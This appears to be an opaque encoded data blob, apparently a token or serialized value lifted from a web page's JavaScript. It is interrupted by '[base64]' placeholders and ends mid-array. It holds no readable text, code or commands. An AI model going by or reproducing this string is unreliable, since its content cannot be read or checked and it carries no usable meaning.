uwrDDtk9/w7l9b8KUw6tpFMOjwr5Hwo5HdVVyRnTDiBZiYn9iw4E7w6zCosKewpDChz15wqN5wogNEHoCwrfDv8OEccO6WcKfWcKMUW1JwrVQw7vDtmLDvjnCmGomdsKxwppVVcOrwqZWwpHDhFPDiDIAwqnDscOhwo3CqcKQBMKSwr/Cl8Kxw6tqT8OnKy90wpbDisO6wr3CkSgSGih8L8KnOz3CvsK3QXzDm8KOw4XCocKZw5rCksKGUMKrw4DCo8OiRcOqA8KWwqcTUWfCpXgSbMKYw4bDlsOudMOFWsOhw4I/D2bCmhjDgxFvIQ5CVSVsD2QywrcVw583wqfClsKTLcKEw7DDnVtvEV0NRMKNbyrCuMK1w4vDusK4b3LCi8O4HVnDisKZMyrDvDk0wrXCq28cwpXDtS5HfivDhMO2QC4HTw1vworDpm5oCQoSwqxLEMO/wogPEcKPwogew6cITsOHwoDDlSIBwoXDiEbCh8OyXG/DusKfWsO3RsKRwqTDlMKNbEg7w4PDpiRaHcKvwpI0azfDpw8Cw6VPbD9uw5DCrjZqw7LDo8KdWsOrwq7Dnw/DnVp+w4fDkg4va2NkQm/[base64]/cMKKwqx2wrHDjjheX3bCsC3Dr1h5RHVIwqbDvHDCicOIDB3CscKLbsK/UsKKUknCoMKMwoHDmsKZJgfCjE/DkmE4w5LCi8K1w7DCosO7wrx4Sy7CrcKcwp1XD8Ogw4rDoy7CvcOEwrTDgWxwYcOrwqMWJ8KdwqTChlFmEHzDnUYSw6jDtsKvw745bCzCpAdQw6nCnVgjHmzDk0tJYcOAwolkCcOYQwxZwpHCqcOsw5fCncOiw6XDhV/DjsKLwpDCuEzDnMOZw6PDncKzwrRnByDCnMKzw6TDrcOlMhcSK0XDvcOjw6g2X8OqT8O+w5VtW8Kyw5NuwrrCh8O9wpXDr8K4wojCn1PCnSXCtXDCksO/X8K9WMOwaMORwo/DgsOVBCPCqF9HwpklwrQ9w5LCgsKFwolwwqLCiV8pcXQLwpYdw6zCqynClk9BwrvClkFcNlvDjllzwobCl23Dv8OFQDBiPMO3w43ClMKgwrgrEcKFw4/CswTCrxbDgXwiw55LTFkow6JvwqAJw7gUCcKXRWDCkMO9YArCk0jCvj/[base64]/CsMKXLcKnw6/CjVfCtTHDisO4LS4Ywo3DtsOweg0uw4B3woURDMOYwoIQMsOLwrPDsirCoSAnH8OAw4PDtSdFw4/Crj5pw69Lw6suw44FNRjDvwHCg2zDt8OiScOcD8K0w63Cv8KPwplpwrrDgcKgSsOkw7xTwoRZYSZNfTs5wp/Dn8K+KS/DhMKsWsKFIsKEWFHCusOkwp3DrU5seiLDk8KUAsKPwoU2Z23DiVxJw4LDiibCsCLDk8OuYMKUR23DlSbDpQDDisOcwpbCqMOJwoXDoRE2worCsMKiLsOCw5dhU8KnecKqw6IEJcKQwql/JcKRw7DCkjw8JxjDs8OZbzB2w6N8w7TCvMKXMMK5wrh1w6zCsMKaKygbFcK7VcO6w4HCmU/Co8Kuw7rCucKsIsKHwp7Ch8KsNjbDvsKyUMOhw5QFUiJaKMOrw70lF8O4wpLCqDfDpcK7bDHDvn7DisK5FsKdw5jDoMKdw4sbw6sCw603w5dSwqrCmE52w5zCmcOoK3gMw7U9wqw7w5YVw4NeHMK8wp3Doj8FAsOSKMOvw5LCkMKwKSjDvkjDnMO7RcKyYEbDp8ORw4/[base64]/Com9AC8KIZyTCisKVw4fDssK/cjtcTMKIXVzCpwUDw4PCmMKvLMOQw5PDpwbCuwvDhG7DkgHClsOzw7zDp8KDw4gGwojDsmXDi8KTCwZww50BwrnDssOswrjDncOSwpQ4wqjDscKgIWHCvGLCsA15DMOAU8ObGj5jEBPCkX0ew6VjwpLCqRUKwrEswog5IhTDmMKXwqnDocOtdsOkD8O0cAHDoE/[base64]/dVHCmcKaeMOAwpfDoCTDk8OewqrCkwZnw6IrwqrCicO7wonCoDZdYhXDvmDDicKQAMKbOAljOi81bsOtwrRbwr3CvHwOw49ww4BMMxdGw7oxOF/CnGfDqwVgwrdlwqTCnMK8P8KfDQYWwprCq8OMESB6wqYRw74qUQLDncOjw7wFR8OzwqfDjyFeKMO1wq3DkU1fwoxWEsONdGrCkH7Cs8O0w4EZw5/Cs8K5wqnClcKicjTDoMKmwrMxFMOfw4vDoVACwrEzPzIMwpNUw7fDrcO5RAk6w4RAw7zDhcKGOcKFw5Raw698BsKzwo4iwoDDqj1qPRRFwqE/w4fDlMKSwoHCnm9+woRdw6TDnBbDucOfwrlDVMKULSbCkE4wc33DgsOJIMKJw6V+W0/CoSo8bsOpw4jCm8KUw7PCr8K5wqPCl8O9NzDCkcKMbsKewpXCiQJhOcOfw5vClsKTwqXCpBjCsMOrECBxaMObDMKFYSVgXMOOIx3Co8KWDBY3w7gEWmlXwprCv8Okw6vDgMOmYR1vwrIVwrYXw4bDswEpwrgiwrjCu8KMS8Kpw5XCqWDCssKDBDApUcKiw5fColoWYC/DhyDDqCRJw4jDv8KeZiLDjDMYN8OfwoPDnE/DucOcwrlPwoNHLlgMen13w7bCusOUwqlJBT/DgyXDo8Kzw6fDnRDCq8OwHT3DnsKuOMKNTcKvwpTCphDCj8KEw4LCv1vDnsO/w5vDuMO1w59hw5kvbMOcYAvCu8OGw4PCqX7Do8Ocw4vDhnoaPsOxwq/DigHChiPCgcKiBRTDv0HCncO/eF/CoEkIQcKQwqDDlSoSLxbCg8Khwqcdbkhvwp/[base64]/[base64]/[base64]/w43Co8O4wp7Cv8ORw7oofF7CkldENWJqw5t/AMKxw7tTw74IwonCpsKKVcOHBW/[base64]/JMO+OUnDvy9KTsKdeMK8wrHDjlEKdgHDjMKvwofDq8K0w4QyBQbDmCHDm0RFGXtlwpp0HcOzwq/[base64]/[base64]/CnXZMJgliwpTDkG9Cw6jDuMOnw7PDuwQZNsK5w5EWw77CrMOofMOEHyDCqhfCoUTCnzkPw7xNwq/DtT1iZsOpa8K+QsKbw7kLFGFJEiXDnsOHeE8xwq3Cn0DCuDfCncO+bMOrwrYDwotFwq0Lw7jClz/CpBdvQzpsQVfDgRfDuz3DhDhvOsOEwqhuwrrCi3fCo8KswpDCtsKaYUzCosKlwpsMwrbCk8KFwp9XdsKJfMORwrzCmcOewrhiw5k9KcKtwq/[base64]/CgBMpXcKbw6cfYiPDnDwFB0ckXw3CisKew5zCjCDCo8Kfw5lCw5wawoVxHsO9wpoKw7gywrjDvn9GJcKFw7k4woc5wpLCll9vFTzClsKvcgcwwo/Ds8OwwofDiXnDjcKzaT0PDRAqwpw4w4HDoj/Ctllawp5UYWzCv8KaV8OSXsKVw6PDmcKbwoHDgV7DgnhKwqTCm8OTw7hCXcKQa3jCqcOEDEbDnT0Nw4RYwpZ1NDfCtyp6wr/CqsOpwqktw5R5wpbDq0E1QcKrwr9/wqdSwoVjUzzCux/DvzxAw7jCjsKvw6TCpGQ9wqJwcC/DjBfDh8KoeMOrwpHDsm3Cp8O2wrEPwqENwrpgFk3CnnVwGMOJw4pfUHXDjsOlwoNkwqh/GcK9dcO+JSsew7VIw4l1w4gxw7lkw4EHwobDuMKhKcOIe8KFwq5BH8O+fMO/w6snwr3CjsORw4fDt2LDmcKLWCI1WMKPwpfDn8O/N8OjwonCnzkEw6ISw6Fqw5nDoU/DocObasOQeMKzdsOPJ8O4EcK8w5vDqGvDpsK9wpjCv0XCmlbCuSvDgwTCpMOswoVJScO5IMOAfcKZw65Yw4l7wrcyw4dnw7QIwqQeJnEfFsKgwo9Mw4XCjxVtLz4DwrLChEoJwrYIw7Amw6bCnsOGw5fDjAtpw5VMLMK9GcKlbcKweMO/a0/CoCR/WjhRwpzCiMOhWsOIDAzClMKhacOVwrF+wr/CnirCicONwqzDqQrCvMKxwqzDoXvDlWnDlMORw5/DgMKGI8OYE8Knw799J8ONwrUKw6/[base64]/EVnDu8O0YsOSWzYtZsOdw4fCk3rDp1PCtsKJfMK2w6Vpw5/CoCETw5gCwrPDncKhbiQfw5pOQsO4IsOqNQRZw5bDssOWaSErwrvCvUZyw4d0GMK4wqM3wqhJwrkXDcKIw4I/w5EzRghGSsOSwpkhwpnClXAMaW7DpyhwwpzDi8Ojw4MNwoXCtX1pTsOLT8Ode0Iyw6ABw6XDjcKqC8O2wpEdw7xWYMKxw7dZQTA5JcOZJ8KQw6DCtsOybMO/H1HDnjAiEzNIA3BVwpfDssOxCcKcZsORw77DumvCiEvDjChdwolXw6zDq00LEjlCcsOyEDVBw5XCqn/[base64]/Dkh0Zw7wtAkrDosOww7rCg8OFJgFlbXJlw7HCisK/JnzDvUB7w43CpW5awqzDncO5ambChQHCoF/CkyHDlcKEYcKLwp1fL8O4HMOTw59LZsOmwpx6BcKFw6xjWCXDkcKxScOOw5BLwpRgEMKgw5XDosOxwobCm8KkWx9WRVNEwrA8RlHCt01Uw4DCkUMCbGnDp8KIH0sFFHfDlMOqw4cbwrjDhVXDnFDDsRzCpMKYVks6EncmKlIuSMKmw4tnJQs/[base64]/DiE/[base64]/Dn8OiwrcbwphFLz0jHA52OsODw6I6WGUDwrtyQsKGwrnDlMOTQALDicKsw7J4DwHCjx4uwqFKwpVbE8KCwprCum4TR8OEw6wFwr/DiA3CnsO8D8O/P8KHGXnDkzbCjsOxw57CvTouW8OWw6PDmcOGMmXDosOmwpEewp/DqcOlDsKTw5vCkMKuwrPCucONw5/[base64]/[base64]/wrLCusKdw6nClcK/OcKOYE96w4zCqcOUw4U5wqbCoGrCssO4wrPCkXvCrwTDkn4iw5LCi2tRwoPCtAnDm3RjwrrDu27DoMKIW0DCmsOnwoJbTsKaH0gOBcK/w45hw6LDiMKrw5rCrR0PbcOQw5HDh8Kdw719w6cKSsK7LnjDrXLCj8Krw47DmcOnw5V9wpfCvWrCgCbDlcKmw7B0GWRWLwbCrXzCmV7Cp8Kvw53CjsOEKsO9M8OdwpMGXMKMw5UZwpZzwo4dw6ViIcKswp3CimTDh8OaaXE7eMOGwqLDv3Bjw4IxFsKGIsK5JW/Cr1FkFWDCkhxaw44rW8KxPMKMw6TDvHjCmzvDn8KTdMO7wrXCnm/Cs1TCpU3CoTJfJMKDwrnCmSsAwrRfw4nCr2JzOlwPHAchwoLDgDnDnMORWx7CoMKdVRl/wrcgwq1swqJlworDrV49wqTDhRPCo8OdP0/[base64]/Ch8O4wp3Cjh9bw4Few7jDgMKgwoPCpn/CtsORwoEAwqPCrcOGZsKADwACw4E9OcKaYMKxSC0dQ8KcwrvDth/[base64]/CvDDCrUBgwrlUa8KWwqRBBjt/HwpGw6NrwrE7w7DCl1RYTcK0acKRcMOYw73DuVtAD8OBwq7CuMKhw5PChsKyw4/DmSVQwoAmMQnCmcKwwrJHFsK7AWhqwrMWa8O9w4/DkmgTw6HCiWDDn8OWw5kJDT/DqMK4wrscZj3DiMOiKMOhYsOJwowhw4c8BRPDssKhBsOBO8KsHD/Dt08cw4vCr8KeO0fCtCDCrixYw7vCtgQzHcOIFMO7wrnCklgDw5fDq1PDqyLCiUHDs0jCmRfDhcKfwrkHV8KZXmnDuDrCncO8R8OZWkzCoE/CnkHDmRbCrMOZdy1Hwr55w4vDg8KgwrfDiWfCqsKmw63Cs8OjJBnCqxHCvMKwBsKYLMO/B8KDI8KLw4LDpsKCwo5jXhrCkwvChsKeV8KIw77Do8OaF1l+b8O+w4kbeD01w59HHAPCrsOdE8Kpw5cKWcKpw40rw7fDrsOJw6fDt8O/w6PCrcKodB/[base64]/[base64]/[base64]/CjCBjeMK7wrzCuw7Cl2xCdVDDhcO+ZUfCnFTChcKwCgN4OGfDuhDCucKWewzDv2fCtMOVWsODw7Ysw5rDvcOTwoFOw77DgA9jwpzDoRTDrifCpMOkw5E5Lw/DqMOGwoLCoTDDr8KhV8OswpcTAsO7GGrCn8KAwrnDmnnDt2pOwp5nHVc9Mk4+w5sRwofCqT5iHMKiw5xbccKnw6TCscO0wrzDtSdOwr10w6YPw7dfezrDmjMpLcKow5bDpB3DnTNPJWXCg8O3PsOuw4TDhXbCgFMIw7tOwrnCiGbCqyHCkcOuTcOOwohrfV/CrcOTSsKeQsOSAsOHVsOQAsOhw6jCjUFew6F4UmsnwqR/wp0WNHQpIsKcdMOww7fDm8KtDGnCsTZpRwTDl1LCkljCusKYQMKKTQPDsw9BR8K3wrzDq8K/w74YeltTwpU/XwrChHN1wrtew7FywojCj3rCgsO/wprDk3vDj3hBwq7DosK9ecOiODjDosOBw4wNwqvCu0wfU8OKMcKpwpFYw5Icwrw9J8KYSTc9wojDj8Kaw7TCumHDssKQwrgFw4oSUnsiwopIL3dmLsKEwrnDtHbCo8OqIMO6woxlwoTCgQMAwpfDkMKRwoBsOsOVB8KDwqduw5LDqcKBCcK8ACMsw654wr/Ct8OqNMOawrbCi8KCw5rChi4oJcKZw6A2aSFlwo/CjxTDpBbCqMK7WmzDqyLCtcKLFTV4UzUtXcKKw4pRwqNCLy3Dp0RCwpbCrX8Kw7PCnQnCv8KQf11vw5kncmZlw5tQSMOWa8KBw4k1LsOWR3nCgUBtbzrDhcOSUsOvXlZMbF3Dv8KMEGDDoiHDkkHDnDs4wqDDlcK1JsKsw5DDg8Ocw6rDn0p/wofCtybDtQ/[base64]/[base64]/w5/DvC/[base64]/CmnBuw54mfcO4KyIidlUiBMOzwpjDg8OHwqHDicK5w7dgw4dUcEfDq8KGcEXCiGxgwrF4U8K+wrfCicKDw5/[base64]/wqDDjmcBLMKbW8KKXMOsw4Qocz/CnRdhQnxFwpDDlsKrw5RjE8K0MGkbEhwmPMO5DQtvHcKpXMKrMX07HMK+w4zDuMKpwp/ChcKPNg7CtcKbw4fCvCAhw6VAw5/DoTPDsVDDjcOAw4rCoFchXDZfwo4KJxHDrirCh2h4An9qCcKRT8KkwpPDoGQAMg3CucKiw4bCgAbDtcKBwobCp0Bcw5RhX8OKIi17QMOkdsOWw4/CojfCuH47B2fCl8KcPEdccXkyw5TDoMOtKsOXw5Iow4kRPlFPfcKIasKFw4DDnMKZEcKlwrEwwq7DmSTDg8OZw4/DlHApw79fw4zDisK3DFIORMOxCsKnb8OHwrB7w79wJinDhCoRYcKpw4Ufwp/DqG/ChTPDqF7CnsOdwonCjsOSTD0SWcOvw4DDr8OFw5HCiMKuCE/[base64]/DhcKew48+wrvDhcK9dMOrw4dzw4QQD8OyfTLCpH3CtXpHwq7CjsKdDTnCpVsZdEbCnMKWYMO7w49Fw6HDjMOFKiZ+H8ObfGEoVMOud1/Dv2ZPw5rCqUFAwrXCuDDCuxw1wrRcwqvDlsOewq/CvxcsW8KWX8KzSS9VQBXDnRHCosKBwrDDlhZlw7DDo8KyGcKBFcOEccOEwrfCi2jDm8KZw6RJw5I0wqfCqH/DvTsuN8Kzw4nCs8Kkw5YTWsOmw7vCksOiK0jDnzHDln/Cgk0pKxTDicOuw5JmGGPCnE4qHwM8w5Yww53CkTpNccObw4JyVsKWRh5wwqAERcONwr4zwpALDk5GEcOCwpNiIFnDrsKXIsKvw41/[base64]/Cl0Rywopcw5/[base64]/wrwAOycBw6tLwoc/FcOBf8O1aGo4wovCp8Ogw5PCnMONEMKrw7DCi8OkG8KVDmLDlhHDkC/CslLDgMOrwoLDssO1w5bDjhFIAHMyJcKdwrHCsk9aw5ZGPjbCpyPDtcODwr7Clh/DlFrDqsK5w7/DgcOdw47DiyUEdMOoTsOqJDjDj1jDsWPDjcOkfzTCqCNCwqJJw4bCscKxDXZdwqc/wrfCmkvDrG7Dlz7Di8OkWw/CjW5qO0V3w7lkw4HCiMK3QxUcw6JocnIsX0AJHDvDv8K8wqrDt1XCtxFpKFVtwrDDqWfDn1rCh8KnK3LDnsKNaTnCjsKUMDMvKRhACnhIDFTDpWxWwpl5woMzAMOKWcKXwqXDoTZzbsOpaj7DrMK/wrPDnMKowpTDocOSwo7DrF/[base64]/CrmzCu8OdwpZ5NsO9wrnDisKFdibCssKVFkLDnmR6wpTCuTxZw5hwwrBxwo8Ew6jCnMOAM8OpwrRJVEthWMKrwp9Sw5AteyYeLw/DjA7ChW50w6DDuRdBLlAaw7pAw5DDgMOEKsKfw5PCocOpHsO6NMK7wqACw63DnlJbwoN8wo1oFcOTw6/Cn8OhQwXCosOXwqJYH8O7wrbCpMK0JcO5wrRPRS/Dl2wGw4rCgRHCj8OlJ8O+LFpXw5nCnXIfwo48TsK+DhDCtMKNwqB+woXCtcOKCcO2w5sbacKXK8O/wqQiw65GwrrCtMK6wrZ8w7PCtcKIw7fDo8K2G8Oowrc0T1QRS8KmS1rCs13CohTDp8KSYhQNwpp9w6kjwqLCjSZvwq/Cu8Kqwot8BMO/wpPDsh4mwrwlFUjCsGVcw75ITEBPZ2/CvDp/KBluwpJjwrZ6w4XDkMKlw6zDp2nDmxFXw4LCsCBiRRjDncO0Zx49w5l2TADCksKowpXCpkvDqcKfwrFkw4LCt8OWKMKywroywpbDicKXcsKlN8Ocw6DClQ7Dk8OTOcKfwo9yw4wfO8OSw6Mjw6Mww7/DsQnDuE7CrR9sTsK7U8OABsKaw6sDb2kTK8KYdy3DpyhAWcK4wp1rXywzwo3Cs2vDj8KpHMOvwo/DuCjDhcOSwqLDiWolw5zDkXvDpsOyw6MsYcKtKMKUw4DCvGRyJ8Odw6N/JMOcw4VCwqEmP1RUw6TCkcOswpNsVMKSw7rCsS9hZ8Ozw7d9I8K/w6JlAsKjw4TCiDTDj8KXVcO1BQLDvS4twq/[base64]/w4t8woBxw4LDl8Okw4ElcwpwwpdSDcKTwpHCvGtKRDptwrcNBUvDq8K2wr9ew7cywqXDhMKYw4EdwqwYwoTDiMKIw4XCjmjDnMO/bgprDm5owohEwqJ7U8OWwrjDn1gCGCvDmcKWwpp+wr02dsOtw6QwZU7CuF51w4cVw43CvifDnHgvw5vDoCrCrTfCpMKDwrcoJFogw7duasKrUcK8wrDCuWrCkErCsRPDgcKvw7LCgMOIJcO0E8O/[base64]/wr3DhcOxw4BdBmPDv8Kow5fDh0kIwps4IMOEw5vDhR3ClAtVP8O7w6AlYVIQXsKsDMKtADHDkFfChxZnw7bCqVZFw6bDkCtxw53DtDQlaBIxAFLCvcKbADNOb8KWVFQEwpd0MjZjaEJlVVU7w7LDlsKLwq/Dh1TDsSpDwrkLw5bCinnCncOOw6NhXShPAsOTw7/Cn0xjw5HDqMKOZm7CmcOJD8Kww7QRwq3Dhkw4YQ13HXPCn05QL8KIw5A/wqxHwpFwwqnCucOFw5pUT1JQMcOww5FDU8KAfMONLEfDpwEgw6rClX7DpsKOCVzDp8Osw53DtUYAw4nCpcKzD8KhwoHDtGFbMwvCjsOWw7/CpcOrZSF5ek5qZsKpwrPCj8Kpw7LChwnDjSXDmcKqw5zDu1I2YMKzZMOgWH9TWcOZwr46wpFRQirDt8O+dmFnLsKaw6PCrxhdwqpbBjtkTnPCvHvCl8KIw4bDssOhRAjDkcKZw4PDhMKrOjpFIV/CiMOLd0LDsgQMwppWw61aN3TDucOCwp5XGmxUGcKnw4ZfL8KSw4RfH0NXJSrDsXcrc8OrwoZ9wq7CuXrCvMORw4I6fMKcSSVuE0N/[base64]/ChsK/[base64]/w5jCnlPCnMOFwp7ClTzCgcOowpsuXsKpMRPCn8OKKMKTNMKQwqbCkxzCq8KwTMK7GgIJw7LDrcKww7w3LMKpw6HCkT7DkcKkPcKMwp5Yw6jCqsO6wojChylYw6Biw5TDn8OGKsKuw5rCg8KdSsKbGCBxw4BlwrBEwrPDvCHCr8OaCwwWw6nCmcKkUiYjw6/CisK1w7B7w4DDs8OQw6fCgGxGbwvCjC8Cw6rDt8OWJm3CrcOuRcOuPsO4wq/CnhltwpbDghEkCxjDm8O2Tj1YUS8EwqxQw6NoTsKqd8K/aQcCGAbDmMKSeFMDwpMNwq9AJMOUTHsTwpHDiwxTw7/Cp1YBwqrCtsKrTAhQe3YbAy0LwoHDjMOCw6NAwr7DvVDDncK+GMOdNV3DvcKrVsKpwqDCqDPCrsOSTcKYak/Dvz7CrsOQBjbCvA/Cp8KXEcKRc1trTl5QAFnCo8KLwpEAwqR+GCEhw7jCucK4w6PDgcKJw63CrgEjB8OPHyHDtBVBw6fCtcOFSMOfwpfDlgjDlcKPwoclBMK3wobCssOsaztJSMOQw4/[base64]/w7pIE8KMHB0qw4zDrMKVKgZ7V8Ole8KLwrbDtHzCkiwRHEVRwqXCmEXDn2TDrmBXIkZIw5XClxLDnMOWw5Byw5xHXl8ww5o7EVteG8Ojw7Now6Yxw60GwoTDh8Kzw7jDqx/DmAHDrMKTTG9QXHDCusOtwq/DsGDCpChVRynDk8OVccOzw688Q8KAw7bDpsKpAMKyc8Ozw6x1w4Raw4Ifw7DCnQ/DlVwEHsOSw5sjwqxKD1hawqoawofDmsKiw4XDuUlESMKiw4vDqnRjwpjDo8OvSsOiTT/[base64]/[base64]/[base64]/CrcKXwqDClMOjwqhBw4d9GEDCiyY+GcOQw6HCkT/DoMOCKMKhcsKlw5olw6XDlz7Cj2V6YMO1Y8O7NhRqPsKDIsOIwoxAacObfkrCkcKuwpbCocONcDjDnBIrV8K7cHvDpsODw5Igw4tjICsqRMK0AMK2w6rCpcOTw4fCssOiw7fCo2fDs8KYw4BAD2PCo0/CuMOmfcOnw6zDr3xZwrbDnBgFw6nDvWzDmFY5Q8K6w5EzwrVtwoDCscKqw6vDpnhgI33DpMOoRhpUYsKYwrQIAUPDicOKwrrCh0NDw50CeFkxwrcsw57CqcK3wp8AwoTCgcOKwqhjw5Nhw4lRIxzDmT5kYz1lw5F8Ukt0X8Oowp/DmFNvQCxkw7HDoMKudDIWHQUfwrTDrMOew7HCscO/[base64]/[base64]/[base64]/[base64]/DkMOywofDmcKjGsOCSDHCvxwdwpjCmMO4OMKGwrFtwqF2GMONw5FkVSXCuMOMwrIcb8KFFGPCtMOVDH8PLmlEYmLCijojP0jDqsKGVE9vRsOKV8Ktw5vCgW3DtsOXw5Qiw5/ClzzCrMK0GUDCj8ObScK9EX7Cg0jDqkhswq53wolCwq3DhDvDlMKIayfClsKtFBTDujrDk194w5/DggQ1wrguw7XCrFwSwodxRMO0WcKVwr7Dj2Yxw73CpcKYZsOCwr0uw44gwqLDuTw3IA7CnDPDrMOww5XCpVvDuXwXZwQAI8KtwqlJw5nDpcKvwqzDpF/[base64]/dMKJwo3DhEjCjkDCjcKOwoYzFWcAw4lSwpMbKMO8OcO1w6fCoVvCtjjDgcKnaH13asKuwrPDusOZwr/Dq8KpEjIbGV7DiyrDp8KzaFk2V8OzUcOsw5rDj8OwMcKZw6gTecKvwqNYNcOCw7fDlFhOw7PDsMK6Y8OGw7w+wqBSw4/CvcOtZsKIwoZEw6nCr8OQUkvDpm1ew6LCisO3FSnCvSjChsKNGcO1LgrCncKQccOeXRRPwrBnMcKrayQIwqUULSAwwoATwpV+CMKUNcO0w5xBYV/[base64]/CssK0w7Zew6N2wrAmw5LCkgx0w7gVwr8Wwq0ufcKpK8KWN8K/[base64]/[base64]/w6VtwqE8YMOEw6vDssOLw7cEwo52GMOMC0R6wocJdmDDocO8SsO5w7vDgX8uNkLDlgbCqMKYw4DCpcOOwq7Drwwdw5/DkEzCrMOpw74xwoPCoR4UT8KBE8KRw6jCo8O7HBLCsnVMw7zCu8OKwq9Aw4PDjFXDrsKgQncELBUjLDskesKzw5bCtERHaMO+w6kjA8KbXVfCrsOFwqPCrcOFwqlkIX0mUnsyX0txdMOgw7oKVwLCl8O9NcOrw4I9ZkvDiCfCmFjCvcKNwp/Dl1VDBUpDw7dmLjrDuRl7w4MCNcKzwq3DtUfCpcOnw6dJwqvCrsOzQsKwPVDChMO9w7XDq8OVV8O2w5PDh8Kjw7UlwpEUwpJ1wqDCucOXw50ZwqbDu8KvwozCiGBqGsOpZcOiQXHCgW4Mw5DCu1crw6bDsjZuwpoTw6XClwDDnEpxJcKzw61hGsO3AsK/McObwpwGwofCuATDvMKcCkE9EQnDnmTDthNQw7ojQcOpFD9ebcOhw6rCt1piwohQwpXCplt2w7DDu1k/XxXDhcOcwq85XMODw5PChcOAwr1CKkzDiD8dBC4iBsO5clxZRWrCr8OBTDVlYFZSw7rCrsO1w5bDucOvJ1hJfMOTwosKwoNGw4/DicKjZDPCvwMpf8OlYWPDkMKaH0XDkMObI8Ouw6V8wo3ChRXDugvDhBTCpi/DgEzDvMOvIBc6w41pw6YnAsKAWMKTOCB3FxPChzfDlBbDllPDj2TDicKlwrFWwr/DpMKRLlPDgjzCmMK2GwbCrR7DuMKXw78xFsK/JhIcw7/CkzrDjDDDucOzacOvwpTCoWITZn7Cvg/CmmfCkAAlVhfDhsONwq8fwpPDosKfOT/CsDl6MHXClcKZwpDCtBHDnsOXJCHDtcOgOiRRwppEw7rDhcKyXh/DscKtHUwbR8KSYhbDjiDCtcOITmDDqzgwCcOMwqXCnsKYLMKTw6DCtQFvw6BFwp9SPivCoMO2K8KrwpFTE0hgKQRnLMOeHSZESzrDviZyQhNkwrrCjiHClsOAw6vDtsOMw5wtAi7CrsK+wocVSBPDtMOBGDFYwokuVk9pEsObw6/Dm8KHwo5Ow5ohbR3ChRpwQcKHw6F4Z8K1wr4wwrdxT8KwwoUFKCw4w5ZxbsKiw6plwqfCpsKDEkPClMKVGSYkw7sMw4ZsQAvCnMOlKkHDmS4SChgzYwA0wqhqWRjDsU7DrMOwHHVLLMKMFMK0wpdBBjDCn3nCh2wRw4p2biLDksORw4rDpDTCiMOSUcO4wrABLiFzKj/[base64]/CpkQqwpF1w7XDmMOwwozDvsK/fiJfw4gGeMKcf3sSCh7DkmlFKi58wpF3RWhUYGJVT35KPR8Vw40cM0fCh8O/VcKuwpPCrwDDoMOUQ8O/LU9Xw43CgsK/XkYqw6UNNMKTw4XDn1DDpsKsUFfCj8K5wqPCscKgw704w4fCtcOKaDMzwpnCkDfCqRnCuHMTUjQFfxw3wqTCmcO0wqcNwrfDs8K4dV/DoMKRX0vCslHDhBPCpyFcw7s7w6zCrjEzw4nCowBkEnjChC4va0XCpx8Mw6zCmcO3DMOewoDCqsOmb8KUD8OSw5Rrw7A8w7XCtBXChDA8wpPCuBhDwovCkSnDosOoIsOdb1dgX8OKPCRCwqvCuMOWw4VzWsKtHEbCjTrDjhvCtcK9MxZ/XcO4w6XCjD7CpMKkw7bChGdBazzCl8OHw4XDiMOBwprCo0xfwqfCi8KswqYWw4A5w7MEPUxnw67DlMKKISbCmMOgfxHDkRnDrsO1NBNlwrkdw4kcw41VwojDgyswwoEcP8OOwrMtw6LDllpSGMOzw6HDrsOMf8KyRg5kZC0oVTXCtsOlXcKqD8Kvw54/csODB8OtRMKJE8KIw5fCtAXDmBdQFgLCkcK0ehzDosO1w7jCrMObRirDosOKcS9SXmfDoHFnwqfCssK2N8OBW8OFw5DDtgHCg0wBw6bDvsKVKTTDpUA3WgfCs3kNEjd/QXHCqTZxwoVBwo83KA1kwrc1bcKUfsKmFcO4wonDtcKhwrvCrEHCoBBkwqhaw5wwdwLCvGvDuG9wE8Kxw6MCSSDClMODUcOvM8KDbsOtDcObw4LCnHfCgQnCoV9WNsKCXsOrD8Kkw4V+LTllw5ReOg9meMKifyglc8KTYn1ew6jCjxtZGEhPbcO0wpseFXTDv8KvVcO/wojCo04qR8KRwoscY8O1ZQB2wqRkVBjDucKHQcOAwrrDokTDgCB+w5QoQsKkwqrCmmxdRcOywotpOsOBwpNDw7DCqcKDFy/CtsKERgXDji4TwqkZScKZdsOXPsKDwrUcw6vCnSdbw4Ubw5sqw5wrwqRiVsK4J3UIwrh/[base64]/DthQ/XB3Cgxsbw5xLwolnK2oRLMKtwozCgcKow4BmwqHDscORLh3CosK+w4l8wrDDjHbDmMOaRSvCncK5wqBWw55Gw4nCkMKwwppGw47CtE7Cv8K2wqRuKTrClcKYbzPDjV4/SGbCtsOpCMOmRMOgw7BNBMKBw6xpRXViEyzCrgYNHwlpw7ZSSHEOUyIyMWUgw6sPw7ATwok/woTCujk6w6Q4w4tVbsOLwpslDMKcLcOgw6Zsw4t/Q0hRwoBOFMKsw648w6LCnF9nw6FmaMOrezoYw4HDrcOVX8OEw78OdVpYD8ODHQzDoB91w6nDs8OCcyvChxbCg8KIM8KkVsO6WMOow53Ckkk6wqsEw6PDs3DCg8OCS8OTwo7Dh8Obw58Twod+w5w7PB3CrcK1J8KiIcOJelzDo0LDqsK7w4/DsEAzw5NHw4nDjcOnwqpywq/Co8Ofa8KjXMO8YsKJVi7DhH9mw5LCrm5PTSLCgsOoQHl8PsOZN8K/w65hcGrDn8KqKcO3SC7Dg3XCrMKSw5DCnEl7w70MwpJewp/DiAHCq8KSNzp/wpwVwqPDjcKrwq/CjMOow61BwqDDkcOcw7vDssKwwqnDhDjClVkKDmskwrvDhcKYw4MmCgBNcRbDngAROsK/w7kZw5vDncKmw5jDp8O9w4MSw4cHUcOwwowZw4JzD8Owwo7CqkDCjMKMwpPDhsKcNcOUTsKMwp4YPMKUb8ORTybCqsKSw6rCvz3CmsKNw5AywrPCu8OIwp3CqWopwqXDrcOhR8ODeMOwesODN8OHwrRywprChMODw4nDucOOw4TDmsOgaMK/[base64]/DrcKTwq7ClTnDv8OBw7bDo8ORwpNVwoNmGMOcwpbCksOnYMOqGMO2w6jCj8OqIw7CoG3DihrCjcOHw4ggD3pxXMOiwqowdMKHwrXDmMOGQhfDusOID8O+wqrCsMKoFsKhLxQ/XDXCusOmQMK8Y29vw53CmgE5Y8OFLCMVwrDDocO9FnfDhcKvwoxwJsKTdcK1wrFNw6h6fMOCw4UFOQBBXDJ8dgDClMKPUcKnLRnCqcK1NMKPG085wqDDu8O4fcOcJxXDl8KSwoM6A8KRwqVkw4gTCjJuO8O/[base64]/Nhtew51Dwr3DvFHDkE1MAMOyKz3CpFYmw7kXDX/[base64]/GEXDosO+w53Cjx/DiTA9ZsKmw6Ndw7PDiBQNwr3DgXRPIcOnw6xmw4Vpw4d+U8KzcsKZGsK7MQ\\u003d\\u003d\x22],null,[\x22co